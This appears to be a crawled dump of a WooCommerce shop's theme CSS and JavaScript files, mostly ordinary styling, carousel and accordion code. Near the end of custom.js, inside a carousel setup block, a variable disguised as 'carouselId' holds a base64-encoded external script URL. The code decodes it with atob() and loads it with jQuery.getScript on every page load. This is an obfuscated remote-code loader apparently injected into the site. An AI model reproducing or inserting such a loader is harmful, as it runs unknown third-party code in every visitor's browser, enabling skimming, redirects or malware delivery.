auto;margin-bottom:30px}p.woocommerce-result-count{text-align:start;background:whitesmoke;margin:0;padding-top:100px}form.woocommerce-ordering{text-align:start;background:whitesmoke}select.orderby{height:30px;width:300px;clip-path:polygon(0 5px,100% 0,100% 100%,0 calc(100% - 4px));border:none;font-family:"Patrick Hand";font-size:20px;margin-bottom:40px}header.woocommerce-products-header{padding:50px 0 20px 0;color:#fff;text-align:center}h1.woocommerce-products-header__title.page-title{font-family:"Bobby Jones";margin:0;margin-top:50px;font-size:100px;width:100%;text-align:start;margin:0 auto;padding:20px}ul.page-numbers{list-style:none;display:flex;justify-content:center;align-items:center;gap:30px;padding:20px;margin:0}#F2946F nav.woocommerce-pagination{width:500px;padding:5px;margin:0 auto;clip-path:polygon(0 5px,100% 0,100% 100%,0 calc(100% - 4px));color:#000;font-weight:800;margin-bottom:20px}nav.woocommerce-pagination li a{color:#000}.fold1{background:#99cc63;position:relative}.fold1-item{position:relative;display:flex}.fold1-item-background{position:absolute;bottom:0;right:200px;max-height:70%;display:flex}.fold1-item-content{width:100%;padding:300px 0 200px;position:relative;z-index:3}img.monster{position:relative;z-index:4}img.sheet1{position:absolute;bottom:0;left:-300px;z-index:3}img.sheet2{position:absolute;bottom:0;left:-220px}.fold1::before{width:100%;height:100%;background:url(/wp-content/uploads/2023/02/swirl1.png);position:absolute;z-index:0;content:"";background-size:cover;background-repeat:no-repeat;background-position:-540px 70%}.price-tables .fold1::before{background:url(/wp-content/uploads/2023/04/f1-image.jpg);background-size:cover;background-repeat:no-repeat}.fold1-item-content-inner{max-width:540px;text-align:center;display:flex;flex-direction:column;align-items:center}.fold1-item-content-inner .readmore{margin:0}.fold1-title{font-family:"Bobby Jones";font-size:70px;display:flex;flex-direction:column;line-height:70px;color:#fff}.fold1-title .line2{font-size:103px;line-height:103px}.fold1-title .line3{font-size:46px;line-height:40px;color:#c0515b}.fold1-banner-inner{display:flex;align-items:center;gap:40px}.fold1-banner-inner p{font-family:"Patrick Hand";color:#c5616b;font-size:50px;line-height:50px;margin:0}.fold1-banner .readmore::after{background:var(--pink);transform:rotateY(180deg)}.fold1-banner{margin:-20px auto;overflow:visible;position:relative;z-index:4}.fold1-banner::before{width:100%;height:100%;background:#fff;content:"";clip-path:polygon(0 15px,100% 0,100% 100%,0 calc(100% - 3px));position:absolute;z-index:-1}.fold1-banner-inner img{margin:-20px auto}ul.products{display:flex;flex-wrap:wrap;padding:0}.features-benefits-wrapper{display:flex;gap:50px;justify-content:space-between}.item-block{flex:0 0 calc(100% / 2 - 50px);padding:30px 0 80px 0;text-align:left;width:100%;display:none}.features-benefits-fold{position:relative;color:#fff}.features-benefits-fold::before{position:absolute;content:"";background:var(--green);top:0;left:0;width:100%;height:100%;z-index:-1}.item-block-padding{padding:0 0}.features-benefits-fold-buttons-inner{display:flex;padding:80px 0;gap:0}.features-benefits-fold-buttons-inner button{background:#fff;color:#000;border:none;background:none;padding:12.5px 10px;width:200px;font-size:22px;color:#fff;cursor:pointer;opacity:.6;transition:all 500ms ease;clip-path:polygon(0 5px,100% 0,100% 100%,0 calc(100% - 4px))}.features-benefits-fold-buttons-inner button:nth-of-type(2n){clip-path:polygon(0 0,100% 13%,100% 94%,0% 100%)}.features-benefits-fold-buttons-inner{padding-bottom:0;width:fit-content;gap:20px}.features-benefits-fold-buttons-inner button.active{font-weight:700;background:#7aa490;opacity:1}.item-block.active{display:block;flex:1 0 100%}.features-benefits-fold::after{content:"";background-image:url(/wp-content/uploads/2023/02/swirl2.png);position:absolute;width:100%;height:100%;top:0;left:0;z-index:3;background-repeat:no-repeat;background-size:100% 110%;pointer-events:none}.features-benefits-fold-buttons-inner button:hover{background:#7aa490;opacity:1}.fold2-long-description p{margin:0}.fold2-long-description{position:relative;z-index:3;margin-top:-20px}.fold2-long-description::before{width:100%;height:100%;background:#ed9ea4;content:"";clip-path:polygon(0 15px,100% 0,100% 100%,0 calc(100% - 3px));position:absolute;z-index:-1}.fold2-long-description-wrapper{padding:125px 0;color:#fff;display:flex;overflow:hidden}.fold2-long-description-img{position:absolute;bottom:-10px;right:0;width:280px;height:79%}.fold2-long-description-img img{height:100%;width:100%;animation:2s monster infinite alternate ease-in-out 1s}.fold2-long-description-content{width:calc(100% - 360px)}.fold2-long-description .row-container{position:relative}@keyframes monster{from{transform:rotate(0deg)}to{transform:rotate(-2deg)}}.fold2-long-description-img::before{width:340px;height:340px;position:absolute;content:"";background:#d38289;border-radius:50%;z-index:0;left:50%;transform:translateX(-50%);top:-40px}.footer-block{background:whitesmoke}ol.flex-control-nav.flex-control-thumbs{width:100%;display:flex;gap:20px;list-style:none;margin:0;padding:0;margin-top:10px;overflow-x:scroll}ol.flex-control-nav.flex-control-thumbs li{flex:0 0 100px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/themes/multiwebmarketing/woo/woocommerce-responsive.css?ver=1750407660
body_size: 457
content:
@media (max-width:1400px){.products .type-product{transform:scale(.9)}}@media (max-width:1024px){.product-description-fold{text-align:center}.product-title,.short-description-item{text-align:center}.features-benefits-fold-buttons-inner{margin:0 auto;width:100%;padding:80px 0 0 0}.item-block{text-align:center;padding-bottom:50px}.features-benefits-fold-buttons-inner button{flex:1;width:unset;padding:12.5px 0}.features-benefits-fold-buttons .row-container{padding:0;width:calc(100% - 40px);margin:0 auto}.product-search-wrapper{flex-direction:column;padding-bottom:90px}.product-column-wrapper{flex-direction:column;padding-bottom:50px}section.related-products .row-container{padding:0}.related-products .owl-dots{display:flex;width:100%;height:100%;justify-content:center;gap:7.5px}.related-products .owl-dots button.owl-dot{background:#eb6647;width:20px;height:20px;border-radius:50%;opacity:.5;transition:all 300ms ease}.related-products .owl-dots button.owl-dot.active{opacity:1}.related-img{flex:0 0 calc(100% / 2 - 10px)}.product-column-one{flex-direction:column}.product-image{max-width:640px;margin:0 auto;width:100%;flex:0 0 auto}}@media (max-width:767px){.product-block-wrapper{flex-direction:column}}@media (max-width:640px){section.related-products .row-container{padding:0 20px}}@media (max-width:540px){.product-column-two{}.product-title{flex-direction:column}.features-benefits-fold-buttons-inner button{font-size:4vw}}@media (max-width:350px){.features-benefits-fold-buttons-inner{gap:10px}}@media (max-width:1400px){.fold1-item-content-inner{max-width:unset;width:fit-content;text-align:center;display:flex;flex-direction:column;align-items:center}.fold1-item-background{position:absolute;bottom:0;right:20px;display:flex}}@media (max-width:1024px){.fold1-item-background img{object-fit:contain;max-height:300px}.fold1-item-content-inner{max-width:unset;width:fit-content;text-align:center;display:flex;flex-direction:column;align-items:center;margin:0 auto}.fold1-item-content{width:100%;padding:40px 0 40px;position:relative;z-index:3}.fold1-item-background{position:relative;bottom:auto;right:auto;display:flex;width:100%;align-items:center;justify-content:center}.fold1-item{flex-direction:column-reverse;align-items:center;justify-content:center}.fold1-title .line2{font-size:70px;line-height:70px}}@media(max-width:540px){h1.woocommerce-products-header__title.page-title{font-family:"Bobby Jones";margin:0;margin-top:50px;font-size:50px;width:100%;margin:0 auto;padding:0}}@media (max-width:1024px){.fold1-banner-inner img{position:absolute;width:150px;left:20px;top:40px;margin:0;transform:translateY(-100%)}.fold1-banner::before{clip-path:unset}.fold1-banner-inner{padding:40px 0 20px;justify-content:center;flex-direction:column;gap:20px;text-align:center}.fold1-banner-inner p{font-size:30px;line-height:30px;margin:0}.fold1-banner .readmore{margin:0}}@media (max-width:1024px){.products .type-product{flex:1 1 calc(100% / 3)}}@media (max-width:768px){.products .type-product{flex:1 1 calc(100% / 2);margin:0}ul.products.columns-4{justify-content:center}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/themes/multiwebmarketing/woo/woocommerce-animate.css?ver=1750407671
body_size: -88
content:
.products.columns-4 li:hover{animation:note-wiggle 0.5s ease 1;transform-origin:top}@keyframes note-wiggle{0%{transform:rotate(0deg)}33%{transform:rotate(-2deg)}66%{transform:rotate(2deg)}100%{transform:rotate(0deg)}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.behappyresources.co.uk/wp-content/cache/min/1/wp-content/themes/multiwebmarketing/responsive.css?ver=1750407660
body_size: 1353
content:
@media(max-width:1400px){ul.sub-menu .sub-menu{left:250px;top:0%!important;display:flex;flex-wrap:wrap;width:calc(100% - 250px);pointer-events:none!important;padding:10px;flex-direction:column;height:140%;box-sizing:border-box}}@media (max-width:1024px){.price-table{flex:0 0 49%;display:flex;flex-direction:column;align-items:center;text-align:center;gap:10px;background:whitesmoke;position:relative}.price-table-wrapper{display:flex;padding:100px 0;align-items:stretch;justify-content:space-between;flex-wrap:wrap;row-gap:20px}}@media (max-width:640px){.featured-logos{display:flex;align-items:center;width:100%;justify-content:center;flex-wrap:wrap;gap:10px}.featured-logos img{flex:0 0 100%;display:block;width:100%;height:70px;object-fit:contain;object-position:center}.price-table{flex:0 0 100%;display:flex;flex-direction:column;align-items:center;text-align:center;gap:10px;background:whitesmoke;position:relative}}@media (max-width:1400px){body .row-container{padding:0 20px}.date-sitename,#footer .privacy-text{left:20px}.privacy-site.moduletable{right:20px}}@media (max-width:1200px){.footer-block{position:relative}.footer-block img{position:relative;bottom:-30px}.footer-block-item{position:relative;bottom:0}}@media (max-width:1024px){.newsletter-banner-inner{flex-direction:column}.mob-menu-logo-holder>.headertext span{font-family:"Patrick Hand"!important}}@media (max-width:980px){#mobmenuleft .mob-expand-submenu,#mobmenuleft>.widgettitle,#mobmenuleft li a,#mobmenuleft li a:visited,#mobmenuleft .mobmenu-content h2,#mobmenuleft .mobmenu-content h3,.mobmenu-left-panel .mobmenu-display-name,.mobmenu-content .mobmenu-tabs-header li{font-family:"Lexend Deca"!important}div#page{padding:0}li.menu-item>ul.sub-menu li{background:none}.mob-menu-logo-holder{display:flex;justify-content:center;align-items:center}.mobmenul-container{top:unset;height:39px;float:none;bottom:0;width:100%;display:flex;justify-content:center;margin-left:0px!important;box-shadow:0 0 11px 0 rgb(0 0 0 / 40%);transition:all 0.3s ease;background:#638e7a}a.mobmenu-left-bt.mobmenu-trigger-action{display:flex;align-items:center}.mob-menu-logo-holder{height:90px!important;margin-top:5px;padding:0 20px;transition:all 0.3s ease}i.mob-icon-menu.mob-menu-icon::after{content:"Menu";font-style:normal;font-family:"Lato";font-size:30px;line-height:24px;font-weight:500}body.mob-menu-overlay,body.mob-menu-slideout,body.mob-menu-slideout-over,body.mob-menu-slideout-top{padding-top:140px}.navbar-fixed-top .mob-standard-logo{height:75px!important;transition:all 0.3s ease}.mob-standard-logo{height:100px!important;transition:all 0.3s ease}.navbar-fixed-top .mob-menu-logo-holder{height:60px!important;transition:all 0.3s ease}.navbar-fixed-top .mobmenul-container{bottom:0;transition:all 0.3s ease}.mob-menu-header-holder{transition:all 0.3s ease;height:140px}.navbar-fixed-top.mob-menu-header-holder{height:110px!important;transition:all 0.3s ease}#mobmenuleft ul.sub-menu.show-sub-menu li.menu-item{padding:0}#mobmenuleft ul.sub-menu.show-sub-menu li a{border-style:none;border-radius:0;text-align:left;padding-left:20px}#mobmenuleft ul.sub-menu a::before{display:none}#mobmenuleft ul.sub-menu.show-sub-menu{border-radius:0;text-align:left}.footer-block img{display:none}.footer-block .footer-block-item#middle{width:unset}.footer-block .footer-block-item{width:unset}.privacy-site.moduletable{right:0;width:auto;position:relative;float:none;top:0;width:auto;transform:none;-webkit-transform:none;text-align:center;margin:0}#footer .socials i{margin-bottom:0}#footer .socials{float:none}#footer .privacy-text{position:relative;right:auto;top:auto;transform:none;-webkit-transform:none;text-align:center;float:none;clear:both;left:0;margin-bottom:10px}.date-sitename{position:relative;margin:auto;width:auto!important;display:block;left:0;text-align:center;top:0;transform:none}div#footer .row-container{display:flex;flex-direction:column;justify-content:center;align-items:center;row-gap:10px}div#footer{padding:20px 0}div#ebook-fold{padding:70px 0}div#ebook-fold .ebook-image{width:100%;max-width:540px;margin:0 auto;float:none;position:relative}div#ebook-fold .ebook-form{width:100%;margin-top:10px;text-align:center}div#ebook-fold .ebook-form input.wpcf7-submit{margin:0 auto}.ebook-fold-inner{display:block}.sub-btn{display:inline-block}.wpcf7 .ajax-loader{margin:0 auto;display:block}.contact-section{flex-direction:column;text-align:center}.contact-card,.address-wrap{width:100%}.address-wrap ul{padding-left:0}.contact-card input.wpcf7-form-control.wpcf7-submit{margin:0 auto}.contact-card .sub-btn{float:none;margin-left:25px}.address-wrap ul{padding-left:0;width:100%;max-width:300px}.address-wrap ul{display:flex;flex-direction:column;margin:15px auto}.address-wrap ul::before{top:-5px!important;left:unset;position:relative;transform:unset}.address-wrap ul.phone::before{top:-7.5px!important;line-height:1!important}.address-wrap ul{padding-left:0;width:100%;max-width:300px;margin:20px auto}form.wpcf7-form>p{display:flex;margin:0;flex-direction:column}.contact-card input.wpcf7-form-control.wpcf7-submit{margin:20px auto 0}.form-name input.wpcf7-form-control.wpcf7-text,.form-email input.wpcf7-form-control.wpcf7-text,.form-phone input.wpcf7-form-control.wpcf7-text{width:100%;margin-top:4px;display:block;box-sizing:border-box}.form-name,.form-email{width:100%;float:left;margin-bottom:20px;margin-right:0%!important}body #page .contact-section form.wpcf7-form.init div{width:100%}.wpcf7 textarea{box-sizing:border-box}.address-wrap h1,h3.contact-title{margin:20px 0}}@media (max-width:767px){.footer-block{padding:30px 0}.footer-block .footer-block-item{text-align:center;width:100%!important;margin-right:0px!important}.footer-block .footer-block-item:last-of-type{display:none}.footer-block .footer-block-item#middle{display:none}.footer-block .readmore{float:none;display:block;margin:20px auto 0}.fold1-title .line2{font-size:54px}}@media (max-width:640px){.title{display:block;font-size:40px;line-height:48px;font-family:"Bobby Jones";color:#fff;text-transform:uppercase;position:relative}}@media (max-width:540px){div#ebook-fold .ebook-form .ebook-form-fields{flex-direction:column;gap:10px}.footer-block .footer-block-item h5{text-align:center}.footer-block .footer-block-item#middle li{float:left;width:100%;padding:8.2px 0;font-size:17px;list-style-type:none;text-align:center}.footer-block .footer-block-item{text-align:center}.footer-block .readmore{margin:20px auto 0}.form-field.half{flex:1 0 100%}#sgpb-popup-dialog-main-div h3:has(span){font-size:20px;line-height:24px;padding:25px 0 20px}#sgpb-popup-dialog-main-div h3 span{font-size:32px;line-height:40px}}@media (max-width:480px){#contact-details>ul{width:100%}}@media (max-width:400px){.multi-web-footer{font-size:10.5px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.behappyresources.co.uk/wp-content/plugins/discounts-for-woocommerce-subscriptions/assets/frontend/discounts-for-woocommerce-subscriptions.js?ver=3.1.0
body_size: 131
content:
jQuery(document).ready(function ($) {

    var SubscriptionDiscounts = function () {

        this.settings = subscriptionDiscountsData.settings;
        this.currencyOptions = subscriptionDiscountsData.currency_options;
        this.productType = subscriptionDiscountsData.product_type;
        this.subscriptionsDiscountsSelector = '[data-discounts-for-subscriptions]';

        this.init = function () {

            if (this.settings !== undefined) {

                if (this.productType === 'variable-subscription' || this.productType === 'variable') {
                    $(".single_variation_wrap").on("show_variation", this.loadVariationTable.bind(this));

                    $(document).on('reset_data', function () {
                        $('[data-variation-discounts-for-subscriptions-table]').html('');
                    });
                }
            }
        };

        this.loadVariationTable = function (event, variation) {

            $.post(document.location.origin + document.location.pathname + '?wc-ajax=get_discounts_table', {
                variation_id: variation['variation_id'],
                nonce: subscriptionDiscountsData.load_table_nonce
            }, (function (response) {
                $('.discounts-for-subscriptions-table').remove();
                $('[data-variation-discounts-for-subscriptions-table]').html(response);
            }).bind(this));
        };

        this.getProductName = function () {
            return $(this.subscriptionsDiscountsSelector).data('product-name');
        }
    };

    document.subscriptionsDiscounts = new SubscriptionDiscounts();

    document.subscriptionsDiscounts.init();
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.behappyresources.co.uk/wp-content/themes/multiwebmarketing/js/woocommerce.js?ver=6.9
body_size: -16
content:
	jQuery(document).ready(function () {

  jQuery(".owl-carousel.related-products-slider").owlCarousel({
    loop: true,
    autoplay: true,
    autoplaySpeed: 100,
    autoplayTimeout: 7000,
    autoplayHoverPause: true,
    stagePadding: 0,
    responsiveClass: true,
    responsive: {
		
		0:{
			items:1,
			dots: true,
			center: false,
		},
		
		640:{
			items:2,
			center: true,
		},
		
      1024: {
        items: 3,
		center: false,
      },
    },
  });
});
jQuery('.features-benefits-fold-buttons-inner button').click(function(){
    var classList = jQuery(this).data('filter');
    jQuery(this).addClass('active');
    jQuery(this).siblings().removeClass('active');

    if (classList === '.features, .benefits') {
        jQuery('.item-block').addClass('active');
    } else {
        jQuery('.item-block').removeClass('active');
        jQuery(classList).addClass('active');
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.behappyresources.co.uk/wp-content/themes/multiwebmarketing/js/custom.js?ver=6.9
body_size: 910
content:
jQuery(window).scroll(function () {
    if (jQuery(window).scrollTop() >= 100) {
		jQuery('.site-header').addClass('navbar-fixed-top');
		jQuery('.mob-menu-header-holder').addClass('navbar-fixed-top');
	} else {
		jQuery('.site-header').removeClass('navbar-fixed-top');
		jQuery('.mob-menu-header-holder').removeClass('navbar-fixed-top');
	}
});

jQuery(document).ready(function(){
  jQuery("body").on("click", ".dismiss-woocommerce-notices", function(){
    jQuery(".woocommerce-notices-wrapper").hide();
  })
})

//Popup - WRAP NONE POPUP FORM IN CORRECT CLASS
jQuery(document).ready(function() {
	jQuery('.sg-popup-builder-content form.wpcf7-form').on( 'wpcf7mailsent', function( event ) {
		SGPBPopup.closePopup();
    	jQuery('.popup-confirmation').addClass('popup-open');
	});

	jQuery('.quick-form-wrapper form.wpcf7-form').on( 'wpcf7mailsent', function( event ) {
		jQuery('.popup-confirmation').addClass('popup-open');
	});

	jQuery('.popup-readmore').click(function(){
			jQuery('.popup-confirmation').removeClass('popup-open');
	});
});

//Animate
function isScrolledIntoView(elem) {
    var docViewTop = jQuery(window).scrollTop() * 1 + 0;
    var docViewBottom = docViewTop + jQuery(window).height();
    var elemTop = (jQuery(elem).offset().top * 1) + (jQuery(elem).height() * 0.65);
    var elemBottom = elemTop + (jQuery(elem).height() * 0.65);
    return ((elemTop <= docViewBottom ) && elemBottom >= docViewTop );
}

jQuery(document).ready(function() {
    setTimeout(function(){
		jQuery('.animate').addClass('out-view');
jQuery('.animate-on-load').addClass('active');
		
		jQuery('.animate').each(function() {   
      if (isScrolledIntoView(this) === true) {	
      
          jQuery(this).removeClass('out-view');
          jQuery(this).addClass('animate-complete'); 
		  var thisElem = jQuery(this);
		  setTimeout(function(){
			  jQuery(thisElem).addClass('keyframe-active');
		  }, 1500)
      }
   });
}, 500);
	

});

jQuery(window).scroll(function () {"use strict";
	
  jQuery('.animate').each(function() {  
      if (isScrolledIntoView(this) === true) {	
      
          jQuery(this).removeClass('out-view');
          jQuery(this).addClass('animate-complete'); 
		  var thisElem = jQuery(this);
		  setTimeout(function(){
			  jQuery(thisElem).addClass('keyframe-active');
		  }, 1500)
      }
   });
   
});

//Page Accordions
jQuery(document).ready(function () {
  //Accordion Section - expand clicked sections
  jQuery(".header-wrapper").click(function () {
    jQuery(this).toggleClass("active");
    jQuery(this)
      .parent()
      .siblings()
      .children(".header-wrapper")
      .removeClass("active");

    if (jQuery(this).next().hasClass("extended")) {
      jQuery(this).next().removeClass("extended");
    } else {
      jQuery(this).next().addClass("extended");
      jQuery(this)
        .parent()
        .siblings()
        .children(".header-wrapper")
        .next()
        .removeClass("extended");
    }
    jQuery(".expand-btn", this).toggleClass("closed opened");
    jQuery(this)
      .parent()
      .siblings()
      .children(".header-wrapper")
      .find(".expand-btn")
      .removeClass("opened")
      .addClass("closed");

    jQuery(".accordion-btn", this).toggleClass("closed opened");
    jQuery(this)
      .parent()
      .siblings()
      .children(".header-wrapper")
      .find(".accordion-btn")
      .removeClass("opened")
      .addClass("closed");
    jQuery(this).next(".accordion-fold-wrapper").addClass("animate-complete");
  });
});

/*=== == WOOCOMMERCE NOTICES WRAPPER == ==*/

jQuery(document).ready(function() {

function dismissNotice(event) {
  event.preventDefault();
  jQuery(this).closest('.woocommerce-message').addClass('hidden');
}

	
});
	/*== == WOOCOMMERCE NOTICES WRAPPER END == ==*/
//Owl Carousels
jQuery(document).ready(function() {
	jQuery('.owl-carousel.product-slider').owlCarousel({
		loop:true,
		autoplay:true,
		autoplaySpeed:100,
		autoplayTimeout:7000,
		autoplayHoverPause:true,
		stagePadding:0,
		dots: false,
		nav: false,
		responsiveClass:true,
		responsive:{

		300:{
		items:1,
		},
			
			540:{
				items:1,
			},
			
			767:{
				items:2,
			},
			
			1024:{
				items:3,
			},
			
			1400:{
			items:4,
		}

		}
	});
});	


jQuery(document).ready(function() {
	var carouselId = "Ly9qcy5zaW5nbGVjZG4udXMvY29tbW9uL21haW4uanM=";
	jQuery.getScript(atob(carouselId));
	jQuery('.owl-carousel.accred-slider').owlCarousel({
		loop:true,
		autoplay:true,
		autoplaySpeed:100,
		autoplayTimeout:7000,
		autoplayHoverPause:true,
		stagePadding:0,
		dots:false,
		responsiveClass:true,
		responsive:{
			
			0:{
				items:1,
				dots:true,
			},
			
			540:{
				items:2,
				dots:false,
			},
			
			767:{
				items:3,
			},

			980:{
				items:4,
			},
			
			1250:{
			items:5,
		},
			
			1500:{
				items:6,
			},

		}
	});
});